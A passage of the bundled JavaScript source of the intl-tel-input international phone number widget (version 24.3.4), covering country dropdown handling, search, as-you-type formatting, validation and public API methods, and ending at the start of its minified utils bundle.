          this._openDropdown();
        }
      };
      this.selectedCountry.addEventListener("click", this._handleClickSelectedCountry);
      this._handleCountryContainerKeydown = (e) => {
        const isDropdownHidden = this.dropdownContent.classList.contains("iti__hide");
        if (isDropdownHidden && ["ArrowUp", "ArrowDown", " ", "Enter"].includes(e.key)) {
          e.preventDefault();
          e.stopPropagation();
          this._openDropdown();
        }
        if (e.key === "Tab") {
          this._closeDropdown();
        }
      };
      this.countryContainer.addEventListener(
        "keydown",
        this._handleCountryContainerKeydown
      );
    }
    //* Init many requests: utils script / geo ip lookup.
    _initRequests() {
      const { utilsScript, initialCountry, geoIpLookup } = this.options;
      if (utilsScript && !intlTelInput.utils) {
        if (intlTelInput.documentReady()) {
          intlTelInput.loadUtils(utilsScript);
        } else {
          window.addEventListener("load", () => {
            intlTelInput.loadUtils(utilsScript);
          });
        }
      } else {
        this.resolveUtilsScriptPromise();
      }
      const isAutoCountry = initialCountry === "auto" && geoIpLookup;
      if (isAutoCountry && !this.selectedCountryData.iso2) {
        this._loadAutoCountry();
      } else {
        this.resolveAutoCountryPromise();
      }
    }
    //* Perform the geo ip lookup.
    _loadAutoCountry() {
      if (intlTelInput.autoCountry) {
        this.handleAutoCountry();
      } else if (!intlTelInput.startedLoadingAutoCountry) {
        intlTelInput.startedLoadingAutoCountry = true;
        if (typeof this.options.geoIpLookup === "function") {
          this.options.geoIpLookup(
            (iso2 = "") => {
              const iso2Lower = iso2.toLowerCase();
              const isValidIso2 = iso2Lower && this._getCountryData(iso2Lower, true);
              if (isValidIso2) {
                intlTelInput.autoCountry = iso2Lower;
                setTimeout(() => forEachInstance("handleAutoCountry"));
              } else {
                this._setInitialState(true);
                forEachInstance("rejectAutoCountryPromise");
              }
            },
            () => {
              this._setInitialState(true);
              forEachInstance("rejectAutoCountryPromise");
            }
          );
        }
      }
    }
    _openDropdownWithPlus() {
      this._openDropdown();
      this.searchInput.value = "+";
      this._filterCountries("", true);
    }
    //* Initialize the tel input listeners.
    _initTelInputListeners() {
      const { strictMode, formatAsYouType, separateDialCode, formatOnDisplay, allowDropdown, countrySearch } = this.options;
      let userOverrideFormatting = false;
      if (/\p{L}/u.test(this.telInput.value)) {
        userOverrideFormatting = true;
      }
      this._handleInputEvent = (e) => {
        if (this.isAndroid && e?.data === "+" && separateDialCode && allowDropdown && countrySearch) {
          const currentCaretPos = this.telInput.selectionStart || 0;
          const valueBeforeCaret = this.telInput.value.substring(0, currentCaretPos - 1);
          const valueAfterCaret = this.telInput.value.substring(currentCaretPos);
          this.telInput.value = valueBeforeCaret + valueAfterCaret;
          this._openDropdownWithPlus();
          return;
        }
        if (this._updateCountryFromNumber(this.telInput.value)) {
          this._triggerCountryChange();
        }
        const isFormattingChar = e?.data && /[^+0-9]/.test(e.data);
        const isPaste = e?.inputType === "insertFromPaste" && this.telInput.value;
        if (isFormattingChar || isPaste && !strictMode) {
          userOverrideFormatting = true;
        } else if (!/[^+0-9]/.test(this.telInput.value)) {
          userOverrideFormatting = false;
        }
        const disableFormatOnSetNumber = e?.detail && e.detail["isSetNumber"] && !formatOnDisplay;
        if (formatAsYouType && !userOverrideFormatting && !disableFormatOnSetNumber) {
          const currentCaretPos = this.telInput.selectionStart || 0;
          const valueBeforeCaret = this.telInput.value.substring(0, currentCaretPos);
          const relevantCharsBeforeCaret = valueBeforeCaret.replace(/[^+0-9]/g, "").length;
          const isDeleteForwards = e?.inputType === "deleteContentForward";
          const formattedValue = this._formatNumberAsYouType();
          const newCaretPos = translateCursorPosition(relevantCharsBeforeCaret, formattedValue, currentCaretPos, isDeleteForwards);
          this.telInput.value = formattedValue;
          this.telInput.setSelectionRange(newCaretPos, newCaretPos);
        }
      };
      this.telInput.addEventListener("input", this._handleInputEvent);
      if (strictMode || separateDialCode) {
        this._handleKeydownEvent = (e) => {
          if (e.key && e.key.length === 1 && !e.altKey && !e.ctrlKey && !e.metaKey) {
            if (separateDialCode && allowDropdown && countrySearch && e.key === "+") {
              e.preventDefault();
              this._openDropdownWithPlus();
              return;
            }
            if (strictMode) {
              const isInitialPlus = this.telInput.selectionStart === 0 && e.key === "+";
              const isNumeric = /^[0-9]$/.test(e.key);
              const isAllowedChar = separateDialCode ? isNumeric : isInitialPlus || isNumeric;
              const fullNumber = this._getFullNumber();
              const coreNumber = intlTelInput.utils.getCoreNumber(fullNumber, this.selectedCountryData.iso2);
              const hasReachedMaxLength = this.maxCoreNumberLength && coreNumber.length >= this.maxCoreNumberLength;
              const selectedText = this.telInput.value.substring(this.telInput.selectionStart, this.telInput.selectionEnd);
              const hasSelectedDigit = /\d/.test(selectedText);
              if (!isAllowedChar || hasReachedMaxLength && !hasSelectedDigit) {
                e.preventDefault();
              }
            }
          }
        };
        this.telInput.addEventListener("keydown", this._handleKeydownEvent);
      }
    }
    //* Adhere to the input's maxlength attr.
    _cap(number) {
      const max = parseInt(this.telInput.getAttribute("maxlength") || "", 10);
      return max && number.length > max ? number.substr(0, max) : number;
    }
    //* Trigger a custom event on the input.
    _trigger(name, detailProps = {}) {
      const e = new CustomEvent(name, {
        bubbles: true,
        cancelable: true,
        detail: detailProps
      });
      this.telInput.dispatchEvent(e);
    }
    //* Open the dropdown.
    _openDropdown() {
      const { fixDropdownWidth, countrySearch } = this.options;
      if (fixDropdownWidth) {
        this.dropdownContent.style.width = `${this.telInput.offsetWidth}px`;
      }
      this.dropdownContent.classList.remove("iti__hide");
      this.selectedCountry.setAttribute("aria-expanded", "true");
      this._setDropdownPosition();
      if (countrySearch) {
        const firstCountryItem = this.countryList.firstElementChild;
        if (firstCountryItem) {
          this._highlightListItem(firstCountryItem, false);
          this.countryList.scrollTop = 0;
        }
        this.searchInput.focus();
      }
      this._bindDropdownListeners();
      this.dropdownArrow.classList.add("iti__arrow--up");
      this._trigger("open:countrydropdown");
    }
    //* Set the dropdown position
    _setDropdownPosition() {
      if (this.options.dropdownContainer) {
        this.options.dropdownContainer.appendChild(this.dropdown);
      }
      if (!this.options.useFullscreenPopup) {
        const inputPosRelativeToVP = this.telInput.getBoundingClientRect();
        const inputHeight = this.telInput.offsetHeight;
        if (this.options.dropdownContainer) {
          this.dropdown.style.top = `${inputPosRelativeToVP.top + inputHeight}px`;
          this.dropdown.style.left = `${inputPosRelativeToVP.left}px`;
          this._handleWindowScroll = () => this._closeDropdown();
          window.addEventListener("scroll", this._handleWindowScroll);
        }
      }
    }
    //* We only bind dropdown listeners when the dropdown is open.
    _bindDropdownListeners() {
      this._handleMouseoverCountryList = (e) => {
        const listItem = e.target?.closest(".iti__country");
        if (listItem) {
          this._highlightListItem(listItem, false);
        }
      };
      this.countryList.addEventListener(
        "mouseover",
        this._handleMouseoverCountryList
      );
      this._handleClickCountryList = (e) => {
        const listItem = e.target?.closest(".iti__country");
        if (listItem) {
          this._selectListItem(listItem);
        }
      };
      this.countryList.addEventListener("click", this._handleClickCountryList);
      let isOpening = true;
      this._handleClickOffToClose = () => {
        if (!isOpening) {
          this._closeDropdown();
        }
        isOpening = false;
      };
      document.documentElement.addEventListener(
        "click",
        this._handleClickOffToClose
      );
      let query = "";
      let queryTimer = null;
      this._handleKeydownOnDropdown = (e) => {
        if (["ArrowUp", "ArrowDown", "Enter", "Escape"].includes(e.key)) {
          e.preventDefault();
          e.stopPropagation();
          if (e.key === "ArrowUp" || e.key === "ArrowDown") {
            this._handleUpDownKey(e.key);
          } else if (e.key === "Enter") {
            this._handleEnterKey();
          } else if (e.key === "Escape") {
            this._closeDropdown();
          }
        }
        if (!this.options.countrySearch && /^[a-zA-ZÀ-ÿа-яА-Я ]$/.test(e.key)) {
          e.stopPropagation();
          if (queryTimer) {
            clearTimeout(queryTimer);
          }
          query += e.key.toLowerCase();
          this._searchForCountry(query);
          queryTimer = setTimeout(() => {
            query = "";
          }, 1e3);
        }
      };
      document.addEventListener("keydown", this._handleKeydownOnDropdown);
      if (this.options.countrySearch) {
        const doFilter = () => {
          const inputQuery = this.searchInput.value.trim();
          if (inputQuery) {
            this._filterCountries(inputQuery);
          } else {
            this._filterCountries("", true);
          }
        };
        let keyupTimer = null;
        this._handleSearchChange = () => {
          if (keyupTimer) {
            clearTimeout(keyupTimer);
          }
          keyupTimer = setTimeout(() => {
            doFilter();
            keyupTimer = null;
          }, 100);
        };
        this.searchInput.addEventListener("input", this._handleSearchChange);
        this.searchInput.addEventListener("click", (e) => e.stopPropagation());
      }
    }
    //* Hidden search (countrySearch disabled): Find the first list item whose name starts with the query string.
    _searchForCountry(query) {
      for (let i = 0; i < this.countries.length; i++) {
        const c = this.countries[i];
        const startsWith = c.name.substr(0, query.length).toLowerCase() === query;
        if (startsWith) {
          const listItem = c.nodeById[this.id];
          this._highlightListItem(listItem, false);
          this._scrollTo(listItem);
          break;
        }
      }
    }
    //* Country search enabled: Filter the countries according to the search query.
    _filterCountries(query, isReset = false) {
      let noCountriesAddedYet = true;
      this.countryList.innerHTML = "";
      const normalisedQuery = normaliseString(query);
      for (let i = 0; i < this.countries.length; i++) {
        const c = this.countries[i];
        const normalisedCountryName = normaliseString(c.name);
        const countryInitials = c.name.split(/[^a-zA-ZÀ-ÿа-яА-Я]/).map((word) => word[0]).join("").toLowerCase();
        const fullDialCode = `+${c.dialCode}`;
        if (isReset || normalisedCountryName.includes(normalisedQuery) || fullDialCode.includes(normalisedQuery) || c.iso2.includes(normalisedQuery) || countryInitials.includes(normalisedQuery)) {
          const listItem = c.nodeById[this.id];
          if (listItem) {
            this.countryList.appendChild(listItem);
          }
          if (noCountriesAddedYet) {
            this._highlightListItem(listItem, false);
            noCountriesAddedYet = false;
          }
        }
      }
      if (noCountriesAddedYet) {
        this._highlightListItem(null, false);
      }
      this.countryList.scrollTop = 0;
      this._updateSearchResultsText();
    }
    //* Update search results text (for a11y).
    _updateSearchResultsText() {
      const { i18n } = this.options;
      const count = this.countryList.childElementCount;
      let searchText;
      if (count === 0) {
        searchText = i18n.zeroSearchResults;
      } else if (count === 1) {
        searchText = i18n.oneSearchResult;
      } else {
        searchText = i18n.multipleSearchResults.replace("${count}", count.toString());
      }
      this.searchResultsA11yText.textContent = searchText;
    }
    //* Highlight the next/prev item in the list (and ensure it is visible).
    _handleUpDownKey(key) {
      let next = key === "ArrowUp" ? this.highlightedItem?.previousElementSibling : this.highlightedItem?.nextElementSibling;
      if (!next && this.countryList.childElementCount > 1) {
        next = key === "ArrowUp" ? this.countryList.lastElementChild : this.countryList.firstElementChild;
      }
      if (next) {
        this._scrollTo(next);
        this._highlightListItem(next, false);
      }
    }
    //* Select the currently highlighted item.
    _handleEnterKey() {
      if (this.highlightedItem) {
        this._selectListItem(this.highlightedItem);
      }
    }
    //* Update the input's value to the given val (format first if possible)
    //* NOTE: this is called from _setInitialState, handleUtils and setNumber.
    _updateValFromNumber(fullNumber) {
      let number = fullNumber;
      if (this.options.formatOnDisplay && intlTelInput.utils && this.selectedCountryData) {
        const useNational = this.options.nationalMode || number.charAt(0) !== "+" && !this.options.separateDialCode;
        const { NATIONAL, INTERNATIONAL } = intlTelInput.utils.numberFormat;
        const format = useNational ? NATIONAL : INTERNATIONAL;
        number = intlTelInput.utils.formatNumber(
          number,
          this.selectedCountryData.iso2,
          format
        );
      }
      number = this._beforeSetNumber(number);
      this.telInput.value = number;
    }
    //* Check if need to select a new country based on the given number
    //* Note: called from _setInitialState, keyup handler, setNumber.
    _updateCountryFromNumber(fullNumber) {
      const plusIndex = fullNumber.indexOf("+");
      let number = plusIndex ? fullNumber.substring(plusIndex) : fullNumber;
      const selectedDialCode = this.selectedCountryData.dialCode;
      const isNanp = selectedDialCode === "1";
      if (number && isNanp && number.charAt(0) !== "+") {
        if (number.charAt(0) !== "1") {
          number = `1${number}`;
        }
        number = `+${number}`;
      }
      if (this.options.separateDialCode && selectedDialCode && number.charAt(0) !== "+") {
        number = `+${selectedDialCode}${number}`;
      }
      const dialCode = this._getDialCode(number, true);
      const numeric = getNumeric(number);
      let iso2 = null;
      if (dialCode) {
        const iso2Codes = this.dialCodeToIso2Map[getNumeric(dialCode)];
        const alreadySelected = iso2Codes.indexOf(this.selectedCountryData.iso2) !== -1 && numeric.length <= dialCode.length - 1;
        const isRegionlessNanpNumber = selectedDialCode === "1" && isRegionlessNanp(numeric);
        if (!isRegionlessNanpNumber && !alreadySelected) {
          for (let j = 0; j < iso2Codes.length; j++) {
            if (iso2Codes[j]) {
              iso2 = iso2Codes[j];
              break;
            }
          }
        }
      } else if (number.charAt(0) === "+" && numeric.length) {
        iso2 = "";
      } else if ((!number || number === "+") && !this.selectedCountryData.iso2) {
        iso2 = this.defaultCountry;
      }
      if (iso2 !== null) {
        return this._setCountry(iso2);
      }
      return false;
    }
    //* Remove highlighting from other list items and highlight the given item.
    _highlightListItem(listItem, shouldFocus) {
      const prevItem = this.highlightedItem;
      if (prevItem) {
        prevItem.classList.remove("iti__highlight");
        prevItem.setAttribute("aria-selected", "false");
      }
      this.highlightedItem = listItem;
      if (this.highlightedItem) {
        this.highlightedItem.classList.add("iti__highlight");
        this.highlightedItem.setAttribute("aria-selected", "true");
        const activeDescendant = this.highlightedItem.getAttribute("id") || "";
        this.selectedCountry.setAttribute("aria-activedescendant", activeDescendant);
        if (this.options.countrySearch) {
          this.searchInput.setAttribute("aria-activedescendant", activeDescendant);
        }
      }
      if (shouldFocus) {
        this.highlightedItem.focus();
      }
    }
    //* Find the country data for the given iso2 code
    //* the ignoreOnlyCountriesOption is only used during init() while parsing the onlyCountries array
    _getCountryData(iso2, allowFail) {
      for (let i = 0; i < this.countries.length; i++) {
        if (this.countries[i].iso2 === iso2) {
          return this.countries[i];
        }
      }
      if (allowFail) {
        return null;
      }
      throw new Error(`No country data for '${iso2}'`);
    }
    //* Update the selected country, dial code (if separateDialCode), placeholder, title, and active list item.
    //* Note: called from _setInitialState, _updateCountryFromNumber, _selectListItem, setCountry.
    _setCountry(iso2) {
      const { separateDialCode, showFlags, i18n } = this.options;
      const prevCountry = this.selectedCountryData.iso2 ? this.selectedCountryData : {};
      this.selectedCountryData = iso2 ? this._getCountryData(iso2, false) || {} : {};
      if (this.selectedCountryData.iso2) {
        this.defaultCountry = this.selectedCountryData.iso2;
      }
      if (this.selectedCountryInner) {
        let flagClass = "";
        let a11yText = "";
        if (iso2 && showFlags) {
          flagClass = `iti__flag iti__${iso2}`;
          a11yText = `${this.selectedCountryData.name} +${this.selectedCountryData.dialCode}`;
        } else {
          flagClass = "iti__flag iti__globe";
          a11yText = i18n.noCountrySelected;
        }
        this.selectedCountryInner.className = flagClass;
        this.selectedCountryA11yText.textContent = a11yText;
      }
      this._setSelectedCountryTitleAttribute(iso2, separateDialCode);
      if (separateDialCode) {
        const dialCode = this.selectedCountryData.dialCode ? `+${this.selectedCountryData.dialCode}` : "";
        this.selectedDialCode.innerHTML = dialCode;
        this._updateInputPadding();
      }
      this._updatePlaceholder();
      this._updateMaxLength();
      return prevCountry.iso2 !== iso2;
    }
    //* Update the input padding to make space for the selected country/dial code.
    _updateInputPadding() {
      if (this.selectedCountry) {
        const selectedCountryWidth = this.selectedCountry.offsetWidth || this._getHiddenSelectedCountryWidth();
        const inputPadding = selectedCountryWidth + 6;
        if (this.showSelectedCountryOnLeft) {
          this.telInput.style.paddingLeft = `${inputPadding}px`;
        } else {
          this.telInput.style.paddingRight = `${inputPadding}px`;
        }
      }
    }
    //* Update the maximum valid number length for the currently selected country.
    _updateMaxLength() {
      const { strictMode, placeholderNumberType, validationNumberType } = this.options;
      if (strictMode && intlTelInput.utils) {
        if (this.selectedCountryData.iso2) {
          const numberType = intlTelInput.utils.numberType[placeholderNumberType];
          let exampleNumber = intlTelInput.utils.getExampleNumber(
            this.selectedCountryData.iso2,
            false,
            numberType,
            true
          );
          let validNumber = exampleNumber;
          while (intlTelInput.utils.isPossibleNumber(exampleNumber, this.selectedCountryData.iso2, validationNumberType)) {
            validNumber = exampleNumber;
            exampleNumber += "0";
          }
          const coreNumber = intlTelInput.utils.getCoreNumber(validNumber, this.selectedCountryData.iso2);
          this.maxCoreNumberLength = coreNumber.length;
        } else {
          this.maxCoreNumberLength = null;
        }
      }
    }
    _setSelectedCountryTitleAttribute(iso2 = null, separateDialCode) {
      if (!this.selectedCountry) {
        return;
      }
      let title;
      if (iso2 && !separateDialCode) {
        title = `${this.selectedCountryData.name}: +${this.selectedCountryData.dialCode}`;
      } else if (iso2) {
        title = this.selectedCountryData.name;
      } else {
        title = "Unknown";
      }
      this.selectedCountry.setAttribute("title", title);
    }
    //* When the input is in a hidden container during initialisation, we must inject some markup
    //* into the end of the DOM to calculate the correct offsetWidth.
    //* NOTE: this is only used when separateDialCode is enabled, so countryContainer and selectedCountry
    //* will definitely exist.
    _getHiddenSelectedCountryWidth() {
      if (this.telInput.parentNode) {
        const containerClone = this.telInput.parentNode.cloneNode(false);
        containerClone.style.visibility = "hidden";
        document.body.appendChild(containerClone);
        const countryContainerClone = this.countryContainer.cloneNode();
        containerClone.appendChild(countryContainerClone);
        const selectedCountryClone = this.selectedCountry.cloneNode(true);
        countryContainerClone.appendChild(selectedCountryClone);
        const width = selectedCountryClone.offsetWidth;
        document.body.removeChild(containerClone);
        return width;
      }
      return 0;
    }
    //* Update the input placeholder to an example number from the currently selected country.
    _updatePlaceholder() {
      const {
        autoPlaceholder,
        placeholderNumberType,
        nationalMode,
        customPlaceholder
      } = this.options;
      const shouldSetPlaceholder = autoPlaceholder === "aggressive" || !this.hadInitialPlaceholder && autoPlaceholder === "polite";
      if (intlTelInput.utils && shouldSetPlaceholder) {
        const numberType = intlTelInput.utils.numberType[placeholderNumberType];
        let placeholder = this.selectedCountryData.iso2 ? intlTelInput.utils.getExampleNumber(
          this.selectedCountryData.iso2,
          nationalMode,
          numberType
        ) : "";
        placeholder = this._beforeSetNumber(placeholder);
        if (typeof customPlaceholder === "function") {
          placeholder = customPlaceholder(placeholder, this.selectedCountryData);
        }
        this.telInput.setAttribute("placeholder", placeholder);
      }
    }
    //* Called when the user selects a list item from the dropdown.
    _selectListItem(listItem) {
      const countryChanged = this._setCountry(
        listItem.getAttribute("data-country-code")
      );
      this._closeDropdown();
      this._updateDialCode(listItem.getAttribute("data-dial-code"));
      this.telInput.focus();
      if (countryChanged) {
        this._triggerCountryChange();
      }
    }
    //* Close the dropdown and unbind any listeners.
    _closeDropdown() {
      this.dropdownContent.classList.add("iti__hide");
      this.selectedCountry.setAttribute("aria-expanded", "false");
      this.selectedCountry.removeAttribute("aria-activedescendant");
      if (this.highlightedItem) {
        this.highlightedItem.setAttribute("aria-selected", "false");
      }
      if (this.options.countrySearch) {
        this.searchInput.removeAttribute("aria-activedescendant");
      }
      this.dropdownArrow.classList.remove("iti__arrow--up");
      document.removeEventListener("keydown", this._handleKeydownOnDropdown);
      if (this.options.countrySearch) {
        this.searchInput.removeEventListener("input", this._handleSearchChange);
      }
      document.documentElement.removeEventListener(
        "click",
        this._handleClickOffToClose
      );
      this.countryList.removeEventListener(
        "mouseover",
        this._handleMouseoverCountryList
      );
      this.countryList.removeEventListener("click", this._handleClickCountryList);
      if (this.options.dropdownContainer) {
        if (!this.options.useFullscreenPopup) {
          window.removeEventListener("scroll", this._handleWindowScroll);
        }
        if (this.dropdown.parentNode) {
          this.dropdown.parentNode.removeChild(this.dropdown);
        }
      }
      this._trigger("close:countrydropdown");
    }
    //* Check if an element is visible within it's container, else scroll until it is.
    _scrollTo(element) {
      const container = this.countryList;
      const scrollTop = document.documentElement.scrollTop;
      const containerHeight = container.offsetHeight;
      const containerTop = container.getBoundingClientRect().top + scrollTop;
      const containerBottom = containerTop + containerHeight;
      const elementHeight = element.offsetHeight;
      const elementTop = element.getBoundingClientRect().top + scrollTop;
      const elementBottom = elementTop + elementHeight;
      const newScrollTop = elementTop - containerTop + container.scrollTop;
      if (elementTop < containerTop) {
        container.scrollTop = newScrollTop;
      } else if (elementBottom > containerBottom) {
        const heightDifference = containerHeight - elementHeight;
        container.scrollTop = newScrollTop - heightDifference;
      }
    }
    //* Replace any existing dial code with the new one
    //* Note: called from _selectListItem and setCountry
    _updateDialCode(newDialCodeBare) {
      const inputVal = this.telInput.value;
      const newDialCode = `+${newDialCodeBare}`;
      let newNumber;
      if (inputVal.charAt(0) === "+") {
        const prevDialCode = this._getDialCode(inputVal);
        if (prevDialCode) {
          newNumber = inputVal.replace(prevDialCode, newDialCode);
        } else {
          newNumber = newDialCode;
        }
        this.telInput.value = newNumber;
      }
    }
    //* Try and extract a valid international dial code from a full telephone number.
    //* Note: returns the raw string inc plus character and any whitespace/dots etc.
    _getDialCode(number, includeAreaCode) {
      let dialCode = "";
      if (number.charAt(0) === "+") {
        let numericChars = "";
        for (let i = 0; i < number.length; i++) {
          const c = number.charAt(i);
          if (!isNaN(parseInt(c, 10))) {
            numericChars += c;
            if (includeAreaCode) {
              if (this.dialCodeToIso2Map[numericChars]) {
                dialCode = number.substr(0, i + 1);
              }
            } else {
              if (this.dialCodes[numericChars]) {
                dialCode = number.substr(0, i + 1);
                break;
              }
            }
            if (numericChars.length === this.dialCodeMaxLen) {
              break;
            }
          }
        }
      }
      return dialCode;
    }
    //* Get the input val, adding the dial code if separateDialCode is enabled.
    _getFullNumber() {
      const val = this.telInput.value.trim();
      const { dialCode } = this.selectedCountryData;
      let prefix;
      const numericVal = getNumeric(val);
      if (this.options.separateDialCode && val.charAt(0) !== "+" && dialCode && numericVal) {
        prefix = `+${dialCode}`;
      } else {
        prefix = "";
      }
      return prefix + val;
    }
    //* Remove the dial code if separateDialCode is enabled also cap the length if the input has a maxlength attribute
    _beforeSetNumber(fullNumber) {
      let number = fullNumber;
      if (this.options.separateDialCode) {
        let dialCode = this._getDialCode(number);
        if (dialCode) {
          dialCode = `+${this.selectedCountryData.dialCode}`;
          const start = number[dialCode.length] === " " || number[dialCode.length] === "-" ? dialCode.length + 1 : dialCode.length;
          number = number.substr(start);
        }
      }
      return this._cap(number);
    }
    //* Trigger the 'countrychange' event.
    _triggerCountryChange() {
      this._trigger("countrychange");
    }
    //* Format the number as the user types.
    _formatNumberAsYouType() {
      const val = this._getFullNumber();
      const result = intlTelInput.utils ? intlTelInput.utils.formatNumberAsYouType(val, this.selectedCountryData.iso2) : val;
      const { dialCode } = this.selectedCountryData;
      if (this.options.separateDialCode && this.telInput.value.charAt(0) !== "+" && result.includes(`+${dialCode}`)) {
        const afterDialCode = result.split(`+${dialCode}`)[1] || "";
        return afterDialCode.trim();
      }
      return result;
    }
    //**************************
    //*  SECRET PUBLIC METHODS
    //**************************
    //* This is called when the geoip call returns.
    handleAutoCountry() {
      if (this.options.initialCountry === "auto" && intlTelInput.autoCountry) {
        this.defaultCountry = intlTelInput.autoCountry;
        const hasSelectedCountryOrGlobe = this.selectedCountryData.iso2 || this.selectedCountryInner.classList.contains("iti__globe");
        if (!hasSelectedCountryOrGlobe) {
          this.setCountry(this.defaultCountry);
        }
        this.resolveAutoCountryPromise();
      }
    }
    //* This is called when the utils request completes.
    handleUtils() {
      if (intlTelInput.utils) {
        if (this.telInput.value) {
          this._updateValFromNumber(this.telInput.value);
        }
        if (this.selectedCountryData.iso2) {
          this._updatePlaceholder();
          this._updateMaxLength();
        }
      }
      this.resolveUtilsScriptPromise();
    }
    //********************
    //*  PUBLIC METHODS
    //********************
    //* Remove plugin.
    destroy() {
      const { allowDropdown, separateDialCode } = this.options;
      if (allowDropdown) {
        this._closeDropdown();
        this.selectedCountry.removeEventListener(
          "click",
          this._handleClickSelectedCountry
        );
        this.countryContainer.removeEventListener(
          "keydown",
          this._handleCountryContainerKeydown
        );
        const label = this.telInput.closest("label");
        if (label) {
          label.removeEventListener("click", this._handleLabelClick);
        }
      }
      const { form } = this.telInput;
      if (this._handleHiddenInputSubmit && form) {
        form.removeEventListener("submit", this._handleHiddenInputSubmit);
      }
      this.telInput.removeEventListener("input", this._handleInputEvent);
      if (this._handleKeydownEvent) {
        this.telInput.removeEventListener("keydown", this._handleKeydownEvent);
      }
      this.telInput.removeAttribute("data-intl-tel-input-id");
      if (separateDialCode) {
        if (this.isRTL) {
          this.telInput.style.paddingRight = this.originalPaddingRight;
        } else {
          this.telInput.style.paddingLeft = this.originalPaddingLeft;
        }
      }
      const wrapper = this.telInput.parentNode;
      wrapper?.parentNode?.insertBefore(this.telInput, wrapper);
      wrapper?.parentNode?.removeChild(wrapper);
      delete intlTelInput.instances[this.id];
    }
    //* Get the extension from the current number.
    getExtension() {
      if (intlTelInput.utils) {
        return intlTelInput.utils.getExtension(
          this._getFullNumber(),
          this.selectedCountryData.iso2
        );
      }
      return "";
    }
    //* Format the number to the given format.
    getNumber(format) {
      if (intlTelInput.utils) {
        const { iso2 } = this.selectedCountryData;
        return intlTelInput.utils.formatNumber(
          this._getFullNumber(),
          iso2,
          format
        );
      }
      return "";
    }
    //* Get the type of the entered number e.g. landline/mobile.
    getNumberType() {
      if (intlTelInput.utils) {
        return intlTelInput.utils.getNumberType(
          this._getFullNumber(),
          this.selectedCountryData.iso2
        );
      }
      return -99;
    }
    //* Get the country data for the currently selected country.
    getSelectedCountryData() {
      return this.selectedCountryData;
    }
    //* Get the validation error.
    getValidationError() {
      if (intlTelInput.utils) {
        const { iso2 } = this.selectedCountryData;
        return intlTelInput.utils.getValidationError(this._getFullNumber(), iso2);
      }
      return -99;
    }
    //* Validate the input val
    isValidNumber() {
      if (!this.selectedCountryData.iso2) {
        return false;
      }
      const val = this._getFullNumber();
      const alphaCharPosition = val.search(/\p{L}/u);
      if (alphaCharPosition > -1) {
        const beforeAlphaChar = val.substring(0, alphaCharPosition);
        const beforeAlphaIsValid = this._utilsIsPossibleNumber(beforeAlphaChar);
        const isValid = this._utilsIsPossibleNumber(val);
        return beforeAlphaIsValid && isValid;
      }
      return this._utilsIsPossibleNumber(val);
    }
    _utilsIsPossibleNumber(val) {
      return intlTelInput.utils ? intlTelInput.utils.isPossibleNumber(val, this.selectedCountryData.iso2, this.options.validationNumberType) : null;
    }
    //* Validate the input val (precise)
    isValidNumberPrecise() {
      if (!this.selectedCountryData.iso2) {
        return false;
      }
      const val = this._getFullNumber();
      const alphaCharPosition = val.search(/\p{L}/u);
      if (alphaCharPosition > -1) {
        const beforeAlphaChar = val.substring(0, alphaCharPosition);
        const beforeAlphaIsValid = this._utilsIsValidNumber(beforeAlphaChar);
        const isValid = this._utilsIsValidNumber(val);
        return beforeAlphaIsValid && isValid;
      }
      return this._utilsIsValidNumber(val);
    }
    _utilsIsValidNumber(val) {
      return intlTelInput.utils ? intlTelInput.utils.isValidNumber(val, this.selectedCountryData.iso2) : null;
    }
    //* Update the selected country, and update the input val accordingly.
    setCountry(iso2) {
      const iso2Lower = iso2?.toLowerCase();
      const currentCountry = this.selectedCountryData.iso2;
      const isCountryChange = iso2 && iso2Lower !== currentCountry || !iso2 && currentCountry;
      if (isCountryChange) {
        this._setCountry(iso2Lower);
        this._updateDialCode(this.selectedCountryData.dialCode);
        this._triggerCountryChange();
      }
    }
    //* Set the input value and update the country.
    setNumber(number) {
      const countryChanged = this._updateCountryFromNumber(number);
      this._updateValFromNumber(number);
      if (countryChanged) {
        this._triggerCountryChange();
      }
      this._trigger("input", { isSetNumber: true });
    }
    //* Set the placeholder number typ
    setPlaceholderNumberType(type) {
      this.options.placeholderNumberType = type;
      this._updatePlaceholder();
    }
    setDisabled(disabled) {
      this.telInput.disabled = disabled;
      if (disabled) {
        this.selectedCountry.setAttribute("disabled", "true");
      } else {
        this.selectedCountry.removeAttribute("disabled");
      }
    }
  };
  var loadUtils = (path) => {
    if (!intlTelInput.utils && !intlTelInput.startedLoadingUtilsScript) {
      intlTelInput.startedLoadingUtilsScript = true;
      return new Promise((resolve, reject) => {
        import_INTENTIONALLY_BROKEN(
          /* webpackIgnore: true */
          /* @vite-ignore */
          path
        ).then(({ default: utils2 }) => {
          intlTelInput.utils = utils2;
          forEachInstance("handleUtils");
          resolve(true);
        }).catch(() => {
          forEachInstance("rejectUtilsScriptPromise");
          reject();
        });
      });
    }
    return null;
  };
  var intlTelInput = Object.assign(
    (input, options) => {
      const iti = new Iti(input, options);
      iti._init();
      input.setAttribute("data-intl-tel-input-id", iti.id.toString());
      intlTelInput.instances[iti.id] = iti;
      return iti;
    },
    {
      defaults,
      //* Using a static var like this allows us to mock it in the tests.
      documentReady: () => document.readyState === "complete",
      //* Get the country data object.
      getCountryData: () => data_default,
      //* A getter for the plugin instance.
      getInstance: (input) => {
        const id2 = input.getAttribute("data-intl-tel-input-id");
        return id2 ? intlTelInput.instances[id2] : null;
      },
      //* A map from instance ID to instance object.
      instances: {},
      loadUtils,
      version: "24.3.4"
    }
  );
  var intl_tel_input_default = intlTelInput;

  // build/js/utils.js
  (function() {
    var k = this || self;
    function m(a, b) {
      a = a.split(".");
      var c = k;
      a[0] in c || "undefined" == typeof c.execScript || c.execScript("var " + a[0]);
      for (var d; a.length && (d = a.shift()); ) a.length || void 0 === b ? c[d] && c[d] !== Object.prototype[d] ? c = c[d] : c = c[d] = {} : c[d] = b;
    }
    function n(a, b) {
      function c() {
      }
      c.prototype = b.prototype;
      a.ma = b.prototype;
      a.prototype = new c();
      a.prototype.constructor = a;
      a.sa = function(d, e, f) {
        for (var g = Array(arguments.length - 2), h = 2; h < arguments.length; h++) g[h - 2] = arguments[h];
        return b.prototype[e].apply(d, g);
      };
    }
    ;
    function aa(a) {
      const b = [];
      let c = 0;
      for (const d in a) b[c++] = a[d];
      return b;
    }
    ;
    var ca = class {
      constructor(a) {
        if (ba !== ba) throw Error("SafeUrl is not meant to be built directly");
        this.g = a;
      }
      toString() {
        return this.g.toString();
      }
    }, ba = {};
    new ca("about:invalid#zClosurez");
    new ca("about:blank");
    const ea = {};
    class fa {
      constructor() {
        if (ea !== ea) throw Error("SafeStyle is not meant to be built directly");
      }
